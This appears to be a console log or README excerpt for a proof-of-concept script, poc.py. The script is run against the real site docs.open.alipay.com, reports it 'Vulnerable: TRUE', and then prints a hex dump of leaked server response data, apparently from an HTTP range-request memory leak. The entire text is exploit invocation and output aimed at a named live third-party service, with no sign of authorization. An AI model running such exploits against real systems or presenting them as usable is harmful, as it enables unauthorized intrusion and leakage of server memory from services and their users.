 D:\G>python poc.py -c https://docs.open.alipay.com/
[+] docs.open.alipay.com is Vulnerable: TRUE
D:\G>python poc.py https://docs.open.alipay.com/
[+] docs.open.alipay.com is Vulnerable: TRUE
[i] Receiving Data [3458 bytes] ...
-  0000: 2d 2d 30 30 30 30 30 30 30 30 30 30 30 30 30 30  --00000000000000
-  0010: 30 30 30 30 30 35 43 6f 6e 74 65 6e 74 2d 54 79  000005Content-Ty
-  0020: 70 65 3a 20 74 65 78 74 2f 68 74 6d 6c 3b 20 63  pe: text/html; c
-  0030: 68 61 72 73 65 74 3d 75 74 66 2d 38 43 6f 6e 74  harset=utf-8Cont
-  0040: 65 6e 74 2d 52 61 6e 67 65 3a 20 62 79 74 65 73  ent-Range: bytes
-  0050: 20 33 38 33 35 30 2d 33 38 39 37 32 2f 33 38 39   38350-38972/389
-  0060: 37 33 3a 2f 2f 67 77 2e 61 6c 69 70 61 79 6f 62  73://gw.alipayob
-  0070: 6a 65 63 74 73 2e 63 6f 6d 2f 6f 73 2f 73 6b 79  jects.com/os/sky
-  0080: 6c 61 72 6b 2d 74 6f 6f 6c 73 2f 77 69 63 65 63  lark-tools/wicec
-  0090: 54 6e 50 65 57 6f 6b 79 5a 74 42 43 49 58 45 2e  TnPeWokyZtBCIXE.
-  00a0: 6a 73 22 3e 3c 2f 73 63 72 69 70 74 3e 0a 0a 0a  js"></script>...
-  00b0: 0a 0a 0a 20 20 0a 0a 3c 64 69 76 20 73 74 79 6c  ...  ..<div styl
-  00c0: 65 3d 22 64 69 73 70 6c 61 79 3a 6e 6f 6e 65 3b  e="display:none;
-  00d0: 22 3e 6f 6e 6c 69 6e 65 53 65 72 76 65 72 3c 2f  ">onlineServer</
-  00e0: 64 69 76 3e 0a 0a 3c 6c 69 6e 6b 20 72 65 6c 3d  div>..<link rel=
-  00f0: 22 73 74 79 6c 65 73 68 65 65 74 22 20 68 72 65  "stylesheet" hre
-  0100: 66 3d 22 68 74 74 70 73 3a 2f 2f 6f 73 2e 61 6c  f="https://os.al
-  0110: 69 70 61 79 6f 62 6a 65 63 74 73 2e 63 6f 6d 2f  ipayobjects.com/
-  0120: 72 6d 73 70 6f 72 74 61 6c 2f 4f 67 50 41 67 62  rmsportal/OgPAgb